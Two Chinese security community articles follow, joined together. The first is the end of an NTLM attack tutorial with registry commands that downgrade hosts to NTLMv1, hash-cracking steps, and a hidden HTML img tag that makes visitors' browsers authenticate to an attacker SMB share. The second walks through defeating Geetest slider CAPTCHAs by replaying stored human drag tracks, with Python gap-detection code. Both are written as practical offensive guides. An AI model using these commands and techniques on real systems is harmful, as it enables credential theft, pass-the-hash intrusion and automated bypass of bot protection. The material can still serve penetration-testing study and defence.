# 0x05 NTLM其他玩法
在这里描述几种其他的玩法,让你更快的通过NTLM欺骗获取权限!
## 1.NTLM v1 还原NTLM hash
从头认真开始读的朋友肯定知道下面是哪种协议的hash值
在开头我就说了v1、v2都可以用来破解。但是v1因为安全性不高可以还原出NTLM HASH
用来PTH攻击。但是v1从2008及以上就无了,只有2003这种才有。但是没准你就碰到2003机器的v1了呢。
拿到上述图中的代码后,你可以按照下面那个格式填写
NTHASH:LM Hash
NTHASH:aebc606d66e80ea649198ed339bda8cd7872c227d6baf33a
在如下网站中填入邮箱地址,很快就会收到net v1的NTLM hash
https://crack.sh/get-cracking/
且这个v1和我们在实验机(win7)上mimikatz跑出来的一模一样
## 2.将系统的v2修改成v1
条件:需要高权限账户去修改注册表,配合后门使用。
(1)一条命令临时修改
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\ /v lmcompatibilitylevel /t REG_DWORD /d 0 /f
适用:2008、2012、win7
(2)这种方法亦可,区别在于确保Net-NTLMv1开启成功
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\ /v lmcompatibilitylevel /t REG_DWORD /d 2 /f
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v NtlmMinClientSec /t REG_DWORD /d 536870912 /f
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v RestrictSendingNTLMTraffic /t REG_DWORD /d 0 /f
参考链接:
https://xz.aliyun.com/t/2205#toc-4
## 3.使用工具获取被控机器的ntlm v1 or v2
介绍:InternalMonologue,如果权限不够那么获取的是当前用户的ntlm
v2。获取v1/v2后进行对应的破解。而不需要通过监听局域网去获取,但存在免杀问题!
场景:(1)不存在免杀(2)低权限账户获取v2来破解(高权限直接mimikatz) (3)存在.net 3.5(包括.NET 2.0和3.0)
2008
win7
下载链接:
https://github.com/eladshamir/Internal-Monologue
参考文章:
https://xz.aliyun.com/t/2205#toc-4
## 4.使用浏览器欺骗访问
在很多的文章中,都写到使用如下的方式去访问SMB。这种类似于xss,我们在拿下域中某台web机器后加入此代码。那么访问这个页面的每一个用户都会广播发起一次NTLM认证!具体原理上面都讲了!
<img src="\\xxxxxxx\xxxx" hidden="true"/>
这个方法很好,但是经过测试chrome,firefox不能这样做。只有IE、Edge可以!
此外大家还可以看一下360实验室的文章,他们写的内网协议系列非常不错!
https://www.anquanke.com/post/id/193493#h2-6
# 0x06 配置文件重定向获取NTLM v1\2 Hash
此部分文章以作为单独模块发至先知,因文章完整性纳入部分标题。如需阅读,请转至[配置文件重定向获取NTLM v1\2
Hash](https://xz.aliyun.com/t/8544 "配置文件重定向获取NTLM v1\\2 Hash")
1.前言
2.简介
3.scf文件介绍
4.增加scf文件强制用户访问伪造的文件服务器
5.增加scf文件强制访问未知目标
6.增加scf文件当作本机后门
7.scf文件总结
8.修改文件夹图标简介
9.修改文件夹图标强制访问(后门篇)
10.修改文件夹图标强制访问(获取认证用户HASH篇)
11.利用图标文件获取NTLM v1\v2 Hash 总结
12.防御思路
13.配置文件重定向获取NTLM v1\v2 Hash总结
# 0x07 监听445端口抓v2数据
此部分文章以作为单独模块发至先知,因文章完整性纳入部分标题。如需阅读,请转至[监听445端口抓v2数据](https://xz.aliyun.com/t/8543
"监听445端口抓v2数据")
1.前言
2.简介
3.解决思路
4.windows平台自带网络抓包方法
5.转换成.cap后缀文件
6.通过脚本去筛选文件
7.破解NTLM v2
# 0x08 扩展
其实还有很多NTLM的cve漏洞,这些都可以放在这里一起统一学习,这样吸收的很快。360实验室有篇文章写的很好,在这里附上链接
https://www.anquanke.com/member/143805
愿读者看完之后,能带着思考去实验一遍。我相信这些全部弄懂,肯定能弥补你内网中一块不曾相识的短板。
笔者在实验书写过程中,可能会有笔误或者脑子抽写错的概念点。希望你能够带着自己的思考来判断我是否写的正确!实验出真知!
笔者笔记参考链接:
https://xz.aliyun.com/t/1943#toc-3
https://xz.aliyun.com/u/1724
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
https://xz.aliyun.com/t/1977
https://xz.aliyun.com/t/2205#toc-3
https://xz.aliyun.com/t/1945#toc-3
https://www.secpulse.com/archives/73454.html
https://xz.aliyun.com/t/1943
https://github.com/Kevin-Robertson/Inveigh
https://www.anquanke.com/post/id/83671
https://www.freebuf.com/articles/network/244375.html
https://xz.aliyun.com/t/2445#toc-0
https://www.freebuf.com/articles/system/183700.html
https://www.freebuf.com/sectool/254227.html
https://www.freebuf.com/articles/network/202842.html
https://www.freebuf.com/author/Alpha_h4ck?type=article
https://www.cnblogs.com/zpchcbd/p/12199386.html
https://www.freebuf.com/articles/network/165392.html
https://www.freebuf.com/sectool/160884.html
https://github.com/SecureAuthCorp/impacket
https://github.com/fox-it/mitm6
https://github.com/Kevin-Robertson/Inveigh
https://github.com/trustedsec/hate_crack
https://github.com/search?q=WinDivert.dll&type=commits
https://xz.aliyun.com/t/1945#toc-4
https://xz.aliyun.com/t/1977#toc-8
https://github.com/Kevin-Robertson/InveighZero
https://github.com/Kevin-Robertson/Invoke-TheHash
https://github.com/Kevin-Robertson
https://github.com/Kevin-Robertson/Inveigh
https://github.com/Kevin-Robertson/Inveigh/issues/12
https://github.com/Kevin-Robertson/InveighZero/issues
https://github.com/Kevin-Robertson/InveighZero
https://github.com/Kevin-Robertson/Inveigh
https://github.com/deximy/RawProxy/tree/86a460a8f90c5997a64cd80d843393728094582e
https://github.com/search?q=Responder.exe&type=commits
https://github.com/HamzaKHIATE/
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
https://www.doyler.net/security-not-included/capturing-credentials-over-http-internet-explorer
https://diablohorn.com/2018/08/25/remote-ntlm-relaying-through-meterpreter-on-windows-port-445/
https://diablohorn.com/2018/02/27/presentation-understanding-avoiding-av-detection/
https://www.cnblogs.com/zpchcbd/p/12199386.html
https://blog.csdn.net/nzjdsds/article/details/94314995
https://mp.weixin.qq.com/s/_qnt5NVEiud3OyQmGhkfUA
https://www.anquanke.com/post/id/194069#h2-4
https://www.jianshu.com/p/1b545a8b8b1e
https://www.freebuf.com/articles/network/243530.html
https://blog.csdn.net/qq_38154820/article/details/106329725
https://www.freebuf.com/articles/network/244375.html
https://www.jianshu.com/p/c7d8e7d9c03c
https://www.freebuf.com/articles/network/250827.html
https://www.freebuf.com/articles/network/251364.html
https://blog.csdn.net/whatday/article/details/107698144
https://xz.aliyun.com/t/2205#toc-4
https://www.anquanke.com/post/id/200649#h2-2
https://www.anquanke.com/post/id/194069#h2-0
https://www.cnblogs.com/zpchcbd/p/12199386.html
https://www.freebuf.com/articles/web/205787.html
https://www.freebuf.com/vuls/201094.html
https://www.freebuf.com/articles/network/202842.html
https://2018.zeronights.ru/wp-content/uploads/materials/08-Ntlm-Relay-Reloaded-Attack-methods-you-do-not-know.pdf | 社区文章 |
> 一、网站<http://www.gsxt.gov.cn滑动验证码概述>
> 二、极验验证码破解-抓包分析
> 三、极验验证码破解-搭建本地验证码服务
> 四、极验验证码破解-分析geetest.js,得到所需参数
> 五、极验验证码破解-Track的获取
> 六、极验验证码破解-获取背景图片及缺口距离d的计算
> 七、极验验证码破解-总结
> 参考文献
> 运行截图
## 2017.8.21 代码以上传,可供参考
## <https://github.com/FanhuaandLuomu/geetest_break>
## 五、极验验证码破解-Track的获取
1. Track的生成可以根据图片缺口的距离d,使用随机函数随机采样生成。比如d=120,则我们控制总拖动时间为t(t一般小于3s),则可以每很小的时间内(每次随机时间,如10ms)移动一小段随机距离,最后在时刻t时正好移动到d。但考虑人拖动会有先加速在减速的特点(或许还有其他特点),geetest的服务器可能会识别到时机器所为,我们很难找到人行为的轨迹特点并且难以模拟,因此生成轨迹不太可行(也许可行,但代价较大)。
2.我们提出另一种方法替代Track的生成,即手工事先存储备用Track。验证码图片总长大概250左右,由于我们已经实现了在Console中打印Track的js,因此我们可以多次刷新<http://localhost:8000/页面,得到不同缺口位置的验证码,手动拖动至缺口处,保存Console中的Track。>
3.经过试验发现,缺口位置大多停留在中间位置,并且拖动误差在3以内都可以接受。因此我们可以用当前位置d的Track来代替d-1和d+1的Track(如缺口位置120,则119和121的Track可以不用测试,直接使用120的Track)。这样大大减少了刷新页面获取Track的次数,我收集的Track列表如下:
为了方便统计,我按个位数将Track存放在10个文件中。
我们将所有的Track整合为dict(t_dict.pkl),格式如下:
{k1:v1},其中k1为缺口位置,v1为Track(字符串形式)。
至此我们得到Track备用列表,我们可以根据实际的缺口位置获得相应的Track值,下一节我们将会讲解如何得到缺口距离验证码左边的相对距离d。
## 六、极验验证码破解-获取背景图片及缺口距离d的计算
1. 我们首先寻找图片的来源。回忆分析get.php?的时候,看到过“fullbg”的出现,因此很大可能背景图片信息是通过get.php?传来的。查看Response如下:
根据图片的url打开图片:
可以发现图片已经乱码,这是因为返回的图片是局部重合产生的。
查看验证码图片的审查元素:
可以发现,展示的图片是从原始乱码图片中多次截取小段,合成而成的。具体的合成方式如background-position所示。
如background-position:-157px,-58px。则该小段图片为源乱码图片的(157,58,157+10,58+58)。根据上述分析,我么可以还原bg和fullbg的非乱码图片(即所看见的背景图片)。
我们通过比较两张图片的像素值,即可得到缺口的位置,缺口左上角横坐标的值即为d。我们封装了get_dist函数如下:
# 计算缺口距离
def get_dist(image1,image2):
# 合并图片使用
location_list=cPickle.load(open('location_list.pkl'))
jpgfile1=cStringIO.StringIO(urllib2.urlopen(image1).read())
new_image1=get_merge_image(jpgfile1,location_list)
new_image1.save('image1.jpg')
jpgfile2=cStringIO.StringIO(urllib2.urlopen(image2).read())
new_image2=get_merge_image(jpgfile2,location_list)
new_image2.save('image2.jpg')
i=0
for i in range(260):
for j in range(116):
if is_similar(new_image1,new_image2,i,j)==False:
# 找到缺口 返回缺口的横坐标i
# 因为图片是水平移动 所以不需要缺口的纵坐标
return i
函数其它细节请参见项目源码。
## 七、极验验证码破解-总结
1. 至此,geetest验证码的关键技术点已经讲解完,有没有感觉号称使用深度学习技术进行人机验证的滑动验证码也不过如此。最近我会在Github上开源所有代码,希望得到大家的指点。
2.当时做这个项目大概断断续续做了两星期左右(2017.03),开始是参照网上教程使用selenium控制鼠标来实现,后来发现鼠标移动的速度太机械化,成功率太低(滑动到缺口处,但被识别为机器行为)。所以,我采取了退而求其次的方法,避免对轨迹路径的生成,直接使用已经成功验证的历史轨迹来作为当前轨迹。经过试验,这种方法成功率接近100%,且复杂度不高,历史轨迹单独存在硬盘,可定期更新(以防止轨迹被封)。
3.最近(2017.07)突然想写个文档教程分享技术,算是个学习笔记,也算是对自己曾经努力的记载。该文档断断续续写了4个晚上的时间,欢迎大家阅读并指正。
4.最后附上Github地址,里面有一些小爬虫和NLP相关的项目,欢迎围观。<https://github.com/FanhuaandLuomu>
## 参考文献
> 1. <http://blog.csdn.net/paololiu/article/details/52514504>
> 2.<https://zhuanlan.zhihu.com/p/22866110?refer=windev>
> 3.<https://zhuanlan.zhihu.com/p/22404294>
> (向上述作者致谢)
> | 社区文章 |
Subsets and Splits